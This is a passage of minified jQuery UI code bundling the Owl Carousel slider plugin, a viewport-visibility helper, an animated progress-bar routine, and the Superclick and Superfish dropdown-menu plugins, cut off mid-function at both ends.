$(window).resize(base.resizer)},updatePosition:function(){var base=this;if(base.browser.support3d===!0){if(base.positionsInArray[base.currentItem]>base.maximumPixels){base.transition3d(base.positionsInArray[base.currentItem])}else{base.transition3d(0);base.currentItem=0}}else{if(base.positionsInArray[base.currentItem]>base.maximumPixels){base.css2slide(base.positionsInArray[base.currentItem])}else{base.css2slide(0);base.currentItem=0}}
if(base.options.autoPlay!==!1){base.checkAp()}},appendItemsSizes:function(){var base=this;var roundPages=0;var lastItem=base.itemsAmount-base.options.items;base.$owlItems.each(function(index){var $this=$(this);$this.css({"width":base.itemWidth}).data("owl-item",Number(index));if(index%base.options.items===0||index===lastItem){if(!(index>lastItem)){roundPages+=1}}
$this.data("owl-roundPages",roundPages)})},appendWrapperSizes:function(){var base=this;var width=0;var width=base.$owlItems.length*base.itemWidth;base.$owlWrapper.css({"width":width*2,"left":0});base.appendItemsSizes()},calculateAll:function(){var base=this;base.calculateWidth();base.appendWrapperSizes();base.loops();base.max()},calculateWidth:function(){var base=this;base.itemWidth=Math.round(base.$elem.width()/base.options.items)},max:function(){var base=this;base.maximumItem=base.itemsAmount-base.options.items;var maximum=(base.itemsAmount*base.itemWidth)-base.options.items*base.itemWidth;maximum=maximum*-1
base.maximumPixels=maximum;return maximum},min:function(){return 0},loops:function(){var base=this;base.positionsInArray=[0];var elWidth=0;for(var i=0;i<base.itemsAmount;i++){elWidth+=base.itemWidth;base.positionsInArray.push(-elWidth)}},buildControls:function(){var base=this;if(base.options.navigation===!0||base.options.pagination===!0){base.owlControls=$("<div class=\"owl-controls\"/>").toggleClass("clickable",!base.browser.isTouch).appendTo(base.$elem)}
if(base.options.pagination===!0){base.buildPagination()}
if(base.options.navigation===!0){base.buildButtons()}},buildButtons:function(){var base=this;var buttonsWrapper=$("<div class=\"owl-buttons\"/>")
base.owlControls.append(buttonsWrapper);base.buttonPrev=$("<div/>",{"class":"owl-prev","html":base.options.navigationText[0]||""});base.buttonNext=$("<div/>",{"class":"owl-next","html":base.options.navigationText[1]||""});buttonsWrapper.append(base.buttonPrev).append(base.buttonNext);buttonsWrapper.on("touchend.owlControls mouseup.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();if($(this).hasClass("owl-next")){base.next()}else{base.prev()}})},buildPagination:function(){var base=this;base.paginationWrapper=$("<div class=\"owl-pagination\"/>");base.owlControls.append(base.paginationWrapper);base.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(event){event.preventDefault();if(Number($(this).data("owl-page"))!==base.currentItem){base.goTo(Number($(this).data("owl-page")),!0)}})},updatePagination:function(){var base=this;if(base.options.pagination===!1){return!1}
base.paginationWrapper.html("");var counter=0;var lastPage=base.itemsAmount-base.itemsAmount%base.options.items;for(var i=0;i<base.itemsAmount;i++){if(i%base.options.items===0){counter+=1;if(lastPage===i){var lastItem=base.itemsAmount-base.options.items}
var paginationButton=$("<div/>",{"class":"owl-page"});var paginationButtonInner=$("<span></span>",{"text":base.options.paginationNumbers===!0?counter:"","class":base.options.paginationNumbers===!0?"owl-numbers":""});paginationButton.append(paginationButtonInner);paginationButton.data("owl-page",lastPage===i?lastItem:i);paginationButton.data("owl-roundPages",counter);base.paginationWrapper.append(paginationButton)}}
base.checkPagination()},checkPagination:function(){var base=this;if(base.options.pagination===!1){return!1}
base.paginationWrapper.find(".owl-page").each(function(i,v){if($(this).data("owl-roundPages")===$(base.$owlItems[base.currentItem]).data("owl-roundPages")){base.paginationWrapper.find(".owl-page").removeClass("active");$(this).addClass("active")}})},checkNavigation:function(){var base=this;if(base.options.navigation===!1){return!1}
if(base.options.rewindNav===!1){if(base.currentItem===0&&base.maximumItem===0){base.buttonPrev.addClass("disabled");base.buttonNext.addClass("disabled")}else if(base.currentItem===0&&base.maximumItem!==0){base.buttonPrev.addClass("disabled");base.buttonNext.removeClass("disabled")}else if(base.currentItem===base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.addClass("disabled")}else if(base.currentItem!==0&&base.currentItem!==base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.removeClass("disabled")}}},updateControls:function(){var base=this;base.updatePagination();base.checkNavigation();if(base.owlControls){if(base.options.items===base.itemsAmount){base.owlControls.hide()}else{base.owlControls.show()}}},destroyControls:function(){var base=this;if(base.owlControls){base.owlControls.remove()}},next:function(speed){var base=this;if(base.isTransition){return!1}
base.storePrevItem=base.currentItem;base.currentItem+=base.options.scrollPerPage===!0?base.options.items:1;if(base.currentItem>base.maximumItem+(base.options.scrollPerPage==!0?(base.options.items-1):0)){if(base.options.rewindNav===!0){base.currentItem=0;speed="rewind"}else{base.currentItem=base.maximumItem;return!1}}
base.goTo(base.currentItem,speed)},prev:function(speed){var base=this;if(base.isTransition){return!1}
base.storePrevItem=base.currentItem;if(base.options.scrollPerPage===!0&&base.currentItem>0&&base.currentItem<base.options.items){base.currentItem=0}else{base.currentItem-=base.options.scrollPerPage===!0?base.options.items:1}
if(base.currentItem<0){if(base.options.rewindNav===!0){base.currentItem=base.maximumItem;speed="rewind"}else{base.currentItem=0;return!1}}
base.goTo(base.currentItem,speed)},goTo:function(position,speed,drag){var base=this;if(base.isTransition){return!1}
base.getPrevItem();if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem])}
if(position>=base.maximumItem){position=base.maximumItem}else if(position<=0){position=0}
base.currentItem=base.owl.currentItem=position;if(base.options.transitionStyle!==!1&&drag!=="drag"&&base.options.items===1&&base.browser.support3d===!0){base.swapSpeed(0)
if(base.browser.support3d===!0){base.transition3d(base.positionsInArray[position])}else{base.css2slide(base.positionsInArray[position],1)}
base.singleItemTransition();base.afterGo();return!1}
var goToPixel=base.positionsInArray[position];if(base.browser.support3d===!0){base.isCss3Finish=!1;if(speed===!0){base.swapSpeed("paginationSpeed");setTimeout(function(){base.isCss3Finish=!0},base.options.paginationSpeed)}else if(speed==="rewind"){base.swapSpeed(base.options.rewindSpeed);setTimeout(function(){base.isCss3Finish=!0},base.options.rewindSpeed)}else{base.swapSpeed("slideSpeed");setTimeout(function(){base.isCss3Finish=!0},base.options.slideSpeed)}
base.transition3d(goToPixel)}else{if(speed===!0){base.css2slide(goToPixel,base.options.paginationSpeed)}else if(speed==="rewind"){base.css2slide(goToPixel,base.options.rewindSpeed)}else{base.css2slide(goToPixel,base.options.slideSpeed)}}
base.afterGo()},getPrevItem:function(){var base=this;base.prevItem=base.owl.prevItem=base.storePrevItem===undefined?base.currentItem:base.storePrevItem;base.storePrevItem=undefined},jumpTo:function(position){var base=this;base.getPrevItem();if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem])}
if(position>=base.maximumItem||position===-1){position=base.maximumItem}else if(position<=0){position=0}
base.swapSpeed(0)
if(base.browser.support3d===!0){base.transition3d(base.positionsInArray[position])}else{base.css2slide(base.positionsInArray[position],1)}
base.currentItem=base.owl.currentItem=position;base.afterGo()},afterGo:function(){var base=this;base.checkPagination();base.checkNavigation();base.eachMoveUpdate();if(typeof base.options.afterMove==="function"){base.options.afterMove.apply(this,[base.$elem])}
if(base.options.autoPlay!==!1){base.checkAp()}},stop:function(){var base=this;base.apStatus="stop";clearInterval(base.autoPlayInterval)},checkAp:function(){var base=this;if(base.apStatus!=="stop"){base.play()}},play:function(){var base=this;base.apStatus="play";if(base.options.autoPlay===!1){return!1}
clearInterval(base.autoPlayInterval);base.autoPlayInterval=setInterval(function(){base.next(!0)},base.options.autoPlay)},swapSpeed:function(action){var base=this;if(action==="slideSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed))}else if(action==="paginationSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed))}else if(typeof action!=="string"){base.$owlWrapper.css(base.addCssSpeed(action))}},addCssSpeed:function(speed){var base=this;return{"-webkit-transition":"all "+speed+"ms ease","-moz-transition":"all "+speed+"ms ease","-o-transition":"all "+speed+"ms ease","transition":"all "+speed+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"","transition":""}},doTranslate:function(pixels){return{"-webkit-transform":"translate3d("+pixels+"px, 0px, 0px)","-moz-transform":"translate3d("+pixels+"px, 0px, 0px)","-o-transform":"translate3d("+pixels+"px, 0px, 0px)","-ms-transform":"translate3d("+pixels+"px, 0px, 0px)","transform":"translate3d("+pixels+"px, 0px,0px)"}},transition3d:function(value){var base=this;base.$owlWrapper.css(base.doTranslate(value))},css2move:function(value){var base=this;base.$owlWrapper.css({"left":value})},css2slide:function(value,speed){var base=this;base.isCssFinish=!1;base.$owlWrapper.stop(!0,!0).animate({"left":value},{duration:speed||base.options.slideSpeed,complete:function(){base.isCssFinish=!0}})},checkBrowser:function(){var base=this;var translate3D="translate3d(0px, 0px, 0px)",tempElem=document.createElement("div");tempElem.style.cssText="  -moz-transform:"+translate3D+"; -ms-transform:"+translate3D+"; -o-transform:"+translate3D+"; -webkit-transform:"+translate3D+"; transform:"+translate3D;var regex=/translate3d\(0px, 0px, 0px\)/g,asSupport=tempElem.style.cssText.match(regex),support3d=(asSupport!==null&&asSupport.length===1);var isTouch="ontouchstart" in window||navigator.msMaxTouchPoints;base.browser={"support3d":support3d,"isTouch":isTouch}},moveEvents:function(){var base=this;if(base.options.mouseDrag!==!1||base.options.touchDrag!==!1){base.gestures();base.disabledEvents()}},eventTypes:function(){var base=this;var types=["s","e","x"];base.ev_types={};if(base.options.mouseDrag===!0&&base.options.touchDrag===!0){types=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]}else if(base.options.mouseDrag===!1&&base.options.touchDrag===!0){types=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]}else if(base.options.mouseDrag===!0&&base.options.touchDrag===!1){types=["mousedown.owl","mousemove.owl","mouseup.owl"]}
base.ev_types.start=types[0];base.ev_types.move=types[1];base.ev_types.end=types[2]},disabledEvents:function(){var base=this;base.$elem.on("dragstart.owl",function(event){event.preventDefault()});base.$elem.on("mousedown.disableTextSelect",function(e){return $(e.target).is('input, textarea, select, option')})},gestures:function(){var base=this;var locals={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null}
base.isCssFinish=!0;function getTouches(event){if(event.touches){return{x:event.touches[0].pageX,y:event.touches[0].pageY}}else{if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY}}else{return{x:event.clientX,y:event.clientY}}}}
function swapEvents(type){if(type==="on"){$(document).on(base.ev_types.move,dragMove);$(document).on(base.ev_types.end,dragEnd)}else if(type==="off"){$(document).off(base.ev_types.move);$(document).off(base.ev_types.end)}}
function dragStart(event){var event=event.originalEvent||event||window.event;if(base.isCssFinish===!1&&!base.options.dragBeforeAnimFinish){return!1}
if(base.isCss3Finish===!1&&!base.options.dragBeforeAnimFinish){return!1}
if(base.options.autoPlay!==!1){clearInterval(base.autoPlayInterval)}
if(base.browser.isTouch!==!0&&!base.$owlWrapper.hasClass("grabbing")){base.$owlWrapper.addClass("grabbing")}
base.newPosX=0;base.newRelativeX=0;$(this).css(base.removeTransition());var position=$(this).position();locals.relativePos=position.left;locals.offsetX=getTouches(event).x-position.left;locals.offsetY=getTouches(event).y-position.top;swapEvents("on");locals.sliding=!1;locals.targetElement=event.target||event.srcElement}
function dragMove(event){var event=event.originalEvent||event||window.event;base.newPosX=getTouches(event).x-locals.offsetX;base.newPosY=getTouches(event).y-locals.offsetY;base.newRelativeX=base.newPosX-locals.relativePos;if(typeof base.options.startDragging==="function"&&locals.dragging!==!0&&base.newRelativeX!==0){locals.dragging=!0;base.options.startDragging.apply(this)}
if(base.newRelativeX>8||base.newRelativeX<-8&&base.browser.isTouch===!0){event.preventDefault?event.preventDefault():event.returnValue=!1;locals.sliding=!0}
if((base.newPosY>10||base.newPosY<-10)&&locals.sliding===!1){$(document).off("touchmove.owl")}
var minSwipe=function(){return base.newRelativeX/5}
var maxSwipe=function(){return base.maximumPixels+base.newRelativeX/5}
base.newPosX=Math.max(Math.min(base.newPosX,minSwipe()),maxSwipe());if(base.browser.support3d===!0){base.transition3d(base.newPosX)}else{base.css2move(base.newPosX)}}
function dragEnd(event){var event=event.originalEvent||event||window.event;event.target=event.target||event.srcElement;locals.dragging=!1;if(base.browser.isTouch!==!0){base.$owlWrapper.removeClass("grabbing")}
if(base.newRelativeX!==0){var newPosition=base.getNewPosition();base.goTo(newPosition,!1,"drag");if(locals.targetElement===event.target&&base.browser.isTouch!==!0){$(event.target).on("click.disable",function(ev){ev.stopImmediatePropagation();ev.stopPropagation();ev.preventDefault();$(event.target).off("click.disable")});var handlers=$._data(event.target,"events")["click"];var owlStopEvent=handlers.pop();handlers.splice(0,0,owlStopEvent)}}
swapEvents("off")}
base.$elem.on(base.ev_types.start,".owl-wrapper",dragStart)},getNewPosition:function(){var base=this,newPosition;var newPosition=base.improveClosest();if(newPosition>base.maximumItem){base.currentItem=base.maximumItem;newPosition=base.maximumItem}else if(base.newPosX>=0){newPosition=0;base.currentItem=0}
return newPosition},improveClosest:function(){var base=this;var array=base.positionsInArray;var goal=base.newPosX;var closest=null;$.each(array,function(i,v){if(goal-(base.itemWidth/20)>array[i+1]&&goal-(base.itemWidth/20)<v&&base.moveDirection()==="left"){closest=v;base.currentItem=i}else if(goal+(base.itemWidth/20)<v&&goal+(base.itemWidth/20)>array[i+1]&&base.moveDirection()==="right"){closest=array[i+1];base.currentItem=i+1}});return base.currentItem},moveDirection:function(){var base=this,direction;if(base.newRelativeX<0){direction="right"
base.playDirection="next"}else{direction="left"
base.playDirection="prev"}
return direction},customEvents:function(){var base=this;base.$elem.on("owl.next",function(){base.next()});base.$elem.on("owl.prev",function(){base.prev()});base.$elem.on("owl.play",function(event,speed){base.options.autoPlay=speed;base.play();base.hoverStatus="play"});base.$elem.on("owl.stop",function(){base.stop();base.hoverStatus="stop"});base.$elem.on("owl.goTo",function(event,item){base.goTo(item)});base.$elem.on("owl.jumpTo",function(event,item){base.jumpTo(item)})},stopOnHover:function(){var base=this;if(base.options.stopOnHover===!0&&base.browser.isTouch!==!0&&base.options.autoPlay!==!1){base.$elem.on("mouseover",function(){base.stop()});base.$elem.on("mouseout",function(){if(base.hoverStatus!=="stop"){base.play()}})}},lazyLoad:function(){var base=this;if(base.options.lazyLoad===!1){return!1}
for(var i=0;i<base.itemsAmount;i++){var $item=$(base.$owlItems[i]);if($item.data("owl-loaded")==="loaded"){continue}
var itemNumber=$item.data("owl-item"),$lazyImg=$item.find(".lazyOwl"),follow;if(typeof $lazyImg.data("src")!=="string"){$item.data("owl-loaded","loaded");continue}
if($item.data("owl-loaded")===undefined){$lazyImg.hide();$item.addClass("loading").data("owl-loaded","checked")}
if(base.options.lazyFollow===!0){follow=itemNumber>=base.currentItem}else{follow=!0}
if(follow&&itemNumber<base.currentItem+base.options.items&&$lazyImg.length){base.lazyPreload($item,$lazyImg)}}},lazyPreload:function($item,$lazyImg){var base=this,iterations=0;$lazyImg[0].src=$lazyImg.data("src");checkLazyImage();function checkLazyImage(){iterations+=1;if(base.completeImg($lazyImg.get(0))){showImage()}else if(iterations<=100){setTimeout(checkLazyImage,100)}else{showImage()}}
function showImage(){$item.data("owl-loaded","loaded").removeClass("loading");$lazyImg.removeAttr("data-src");base.options.lazyEffect==="fade"?$lazyImg.fadeIn(400):$lazyImg.show()}},autoHeight:function(){var base=this;var $currentimg=$(base.$owlItems[base.currentItem]).find("img");if($currentimg.get(0)!==undefined){var iterations=0;checkImage()}else{addHeight()}
function checkImage(){iterations+=1;if(base.completeImg($currentimg.get(0))){addHeight()}else if(iterations<=100){setTimeout(checkImage,100)}else{base.wrapperOuter.css("height","")}}
function addHeight(){var $currentItem=$(base.$owlItems[base.currentItem]).height();base.wrapperOuter.css("height",$currentItem+"px");if(!base.wrapperOuter.hasClass("autoHeight")){setTimeout(function(){base.wrapperOuter.addClass("autoHeight")},0)}}},completeImg:function(img){if(!img.complete){return!1}
if(typeof img.naturalWidth!=="undefined"&&img.naturalWidth==0){return!1}
return!0},addClassActive:function(){var base=this;base.$owlItems.removeClass("active");for(var i=base.currentItem;i<base.currentItem+base.options.items;i++){$(base.$owlItems[i]).addClass("active")}},transitionTypes:function(className){var base=this;base.outClass="owl-"+className+"-out";base.inClass="owl-"+className+"-in"},singleItemTransition:function(){var base=this;base.isTransition=!0;var outClass=base.outClass,inClass=base.inClass,$currentItem=base.$owlItems.eq(base.currentItem),$prevItem=base.$owlItems.eq(base.prevItem),prevPos=Math.abs(base.positionsInArray[base.currentItem])+base.positionsInArray[base.prevItem],origin=Math.abs(base.positionsInArray[base.currentItem])+base.itemWidth/2;base.$owlWrapper.addClass('owl-origin').css({"-webkit-transform-origin":origin+"px","-moz-perspective-origin":origin+"px","perspective-origin":origin+"px"});function transStyles(prevPos,zindex){return{"position":"relative","left":prevPos+"px"}}
var animEnd='webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';$prevItem.css(transStyles(prevPos,10)).addClass(outClass).on(animEnd,function(){base.endPrev=!0;$prevItem.off(animEnd);base.clearTransStyle($prevItem,outClass)});$currentItem.addClass(inClass).on(animEnd,function(){base.endCurrent=!0;$currentItem.off(animEnd);base.clearTransStyle($currentItem,inClass)})},clearTransStyle:function(item,classToRemove){var base=this;item.css({"position":"","left":""}).removeClass(classToRemove);if(base.endPrev&&base.endCurrent){base.$owlWrapper.removeClass('owl-origin');base.endPrev=!1;base.endCurrent=!1;base.isTransition=!1}},owlStatus:function(){var base=this;base.owl={"userOptions":base.userOptions,"baseElement":base.$elem,"userItems":base.$userItems,"owlItems":base.$owlItems,"currentItem":base.currentItem,"prevItem":base.prevItem,"isTouch":base.browser.isTouch,"browser":base.browser}},clearEvents:function(){var base=this;base.$elem.off(".owl owl mousedown.disableTextSelect");$(document).off(".owl owl");$(window).off("resize",base.resizer)},unWrap:function(){var base=this;if(base.$elem.children().length!==0){base.$owlWrapper.unwrap();base.$userItems.unwrap().unwrap();if(base.owlControls){base.owlControls.remove()}}
base.clearEvents();base.$elem.attr("style",base.$elem.data("owl-originalStyles")||"").attr("class",base.$elem.data("owl-originalClasses"))},destroy:function(){var base=this;base.stop();clearInterval(base.checkVisible);base.unWrap();base.$elem.removeData()},reinit:function(newOptions){var base=this;var options=$.extend({},base.userOptions,newOptions);base.unWrap();base.init(options,base.$elem)},addItem:function(htmlString,targetPosition){var base=this,position;if(!htmlString){return!1}
if(base.$elem.children().length===0){base.$elem.append(htmlString);base.setVars();return!1}
base.unWrap();if(targetPosition===undefined||targetPosition===-1){position=-1}else{position=targetPosition}
if(position>=base.$userItems.length||position===-1){base.$userItems.eq(-1).after(htmlString)}else{base.$userItems.eq(position).before(htmlString)}
base.setVars()},removeItem:function(targetPosition){var base=this,position;if(base.$elem.children().length===0){return!1}
if(targetPosition===undefined||targetPosition===-1){position=-1}else{position=targetPosition}
base.unWrap();base.$userItems.eq(position).remove();base.setVars()}};$.fn.owlCarousel=function(options){return this.each(function(){if($(this).data("owl-init")===!0){return!1}
$(this).data("owl-init",!0);var carousel=Object.create(Carousel);carousel.init(options,this);$.data(this,"owlCarousel",carousel)})};$.fn.owlCarousel.options={items:5,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1000,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1}})(jQuery,window,document);(function(e){e.fn.visible=function(t,n,r){var i=e(this).eq(0),s=i.get(0),o=e(window),u=o.scrollTop(),a=u+o.height(),f=o.scrollLeft(),l=f+o.width(),c=i.offset().top,h=c+i.height(),p=i.offset().left,d=p+i.width(),v=t===!0?h:c,m=t===!0?c:h,g=t===!0?d:p,y=t===!0?p:d,b=n===!0?s.offsetWidth*s.offsetHeight:!0,r=r?r:"both";if(r==="both")return!!b&&m<=a&&v>=u&&y<=l&&g>=f;else if(r==="vertical")return!!b&&m<=a&&v>=u;else if(r==="horizontal")return!!b&&y<=l&&g>=f}})(jQuery);function animateProgressBar(){jQuery('.pro-bar').each(function(i,elem){var elem=jQuery(this),percent=elem.attr('data-pro-bar-percent'),delay=elem.attr('data-pro-bar-delay');if(!elem.hasClass('animated'))
elem.css({'width':'0%'});if(elem.visible(!0)){setTimeout(function(){elem.animate({'width':percent+'%'},2000,'easeInOutExpo').addClass('animated')},delay)}})}
jQuery(document).ready(function(){animateProgressBar()});jQuery(window).resize(function(){animateProgressBar()});jQuery(window).scroll(function(){animateProgressBar();if(jQuery(window).scrollTop()+jQuery(window).height()==jQuery(document).height())
animateProgressBar()});(function($){"use strict";var methods=(function(){var c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',menuArrowClass:'sf-arrows'},outerClick=(function(){$(window).load(function(){$('body').children().on('click.superclick',function(){var $allMenus=$('.sf-js-enabled');$allMenus.superclick('reset')})})})(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;if(o.cssArrows){classes+=' '+c.menuArrowClass}
$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find('li.'+o.pathClass).slice(0,o.pathLevels).addClass(o.activeClass+' '+c.bcClass).filter(function(){return($(this).children(o.popUpSelector).hide().show().length)}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children('a').toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var touchAction=$menu.css('ms-touch-action');touchAction=(touchAction==='pan-y')?'auto':'pan-y';$menu.css('ms-touch-action',touchAction)},clickHandler=function(e){var $this=$(this),$popUp=$this.siblings(e.data.popUpSelector),func;if($popUp.length){func=($popUp.is(':hidden'))?over:out;$.proxy(func,$this.parent('li'))();return!1}},over=function(){var $this=$(this),o=getOptions($this);$this.siblings().superclick('hide').end().superclick('show')},out=function(){var $this=$(this),o=getOptions($this);$.proxy(close,$this,o)()},close=function(o){o.retainPath=($.inArray(this[0],o.$path)>-1);this.superclick('hide');if(!this.parents('.'+o.activeClass).length){o.onIdle.call(getMenu(this));if(o.$path.length){$.proxy(over,o.$path)()}}},getMenu=function($el){return $el.closest('.'+c.menuClass)},getOptions=function($el){return getMenu($el).data('sf-options')};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o){return this}
var not=(o.retainPath===!0)?o.$path:'',$popUp=$this.find('li.'+o.activeClass).add(this).not(not).removeClass(o.activeClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$popUp.show();speed=0}
o.retainPath=!1;o.onBeforeHide.call($popUp);$popUp.stop(!0,!0).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}
return this},show:function(){var o=getOptions(this);if(!o){return this}
var $this=this.addClass(o.activeClass),$popUp=$this.children(o.popUpSelector);o.onBeforeShow.call($popUp);$popUp.stop(!0,!0).animate(o.animation,o.speed,function(){o.onShow.call($popUp)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data('sf-options'),$hasPopUp;if(!o){return!1}
$hasPopUp=$this.find(o.popUpSelector).parent('li');toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off('.superclick');$hasPopUp.children(o.popUpSelector).attr('style',function(i,style){return style.replace(/display[^;]+;?/g,'')});o.$path.removeClass(o.activeClass+' '+c.bcClass).addClass(o.pathClass);$this.find('.'+o.activeClass).removeClass(o.activeClass);o.onDestroy.call($this);$this.removeData('sf-options')})},reset:function(){return this.each(function(){var $menu=$(this),o=getOptions($menu),$openLis=$($menu.find('.'+o.activeClass).toArray().reverse());$openLis.children('a').trigger('click')})},init:function(op){return this.each(function(){var $this=$(this);if($this.data('sf-options')){return!1}
var o=$.extend({},$.fn.superclick.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent('li');o.$path=setPathToCurrent($this,o);$this.data('sf-options',o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.on('click.superclick','a',o,clickHandler);$hasPopUp.not('.'+c.bcClass).superclick('hide',!0);o.onInit.call(this)})}}})();$.fn.superclick=function(method,args){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{return $.error('Method '+method+' does not exist on jQuery.fn.superclick')}};$.fn.superclick.defaults={popUpSelector:'ul,.sf-mega',activeClass:'sfHover',pathClass:'overrideThisToUse',pathLevels:1,animation:{opacity:'show'},animationOut:{opacity:'hide'},speed:'normal',speedOut:'fast',cssArrows:!0,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop}})(jQuery);(function($){"use strict";var methods=(function(){var c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',menuArrowClass:'sf-arrows'},ios=(function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios){$(window).load(function(){$('body').children().on('click',$.noop)})}
return ios})(),wp7=(function(){var style=document.documentElement.style;return('behavior' in style&&'fill' in style&&/iemobile/i.test(navigator.userAgent))})(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;if(o.cssArrows){classes+=' '+c.menuArrowClass}
$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find('li.'+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+' '+c.bcClass).filter(function(){return($(this).children(o.popUpSelector).hide().show().length)}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children('a').toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var touchAction=$menu.css('ms-touch-action');touchAction=(touchAction==='pan-y')?'auto':'pan-y';$menu.css('ms-touch-action',touchAction)},applyHandlers=function($menu,o){var targets='li:has('+o.popUpSelector+')';if($.fn.hoverIntent&&!o.disableHI){$menu.hoverIntent(over,out,targets)}else{$menu.on('mouseenter.superfish',targets,over).on('mouseleave.superfish',targets,out)}
var touchevent='MSPointerDown.superfish';if(!ios){touchevent+=' touchend.superfish'}
if(wp7){touchevent+=' mousedown.superfish'}
$menu.on('focusin.superfish','li',over).on('focusout.superfish','li',out).on(touchevent,'a',o,touchHandler)},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(':hidden')){$this.one('click.superfish',!1);if(e.type==='MSPointerDown'){$this.trigger('focus')}else{$.proxy(over,$this.parent('li'))()}}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish('hide').end().superfish('show')},out=function(){var $this=$(this),o=getOptions($this);if(ios){$.proxy(close,$this,o)()}else{clearTimeout(o.sfTimer);o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},close=function(o){o.retainPath=($.inArray(this[0],o.$path)>-1);this.superfish('hide');if(!this.parents('.'+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length){$.proxy(over,o.$path)()}}},getMenu=function($el){return $el.closest('.'+c.menuClass)},getOptions=function($el){return getMenu($el).data('sf-options')};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o){return this}
var not=(o.retainPath===!0)?o.$path:'',$ul=$this.find('li.'+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}
o.retainPath=!1;o.onBeforeHide.call($ul);$ul.stop(!0,!0).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}
return this},show:function(){var o=getOptions(this);if(!o){return this}
var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(!0,!0).animate(o.animation,o.speed,function(){o.onShow.call($ul)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data('sf-options'),$hasPopUp;if(!o){return!1}
$hasPopUp=$this.find(o.popUpSelector).parent('li');clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off('.superfish').off('.hoverIntent');$hasPopUp.children(o.popUpSelector).attr('style',function(i,style){return style.replace(/display[^;]+;?/g,'')});o.$path.removeClass(o.hoverClass+' '+c.bcClass).addClass(o.pathClass);$this.find('.'+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData('sf-options')})},init:function(op){return this.each(function(){var $this=$(this);if($this.data('sf-options')){return!1}
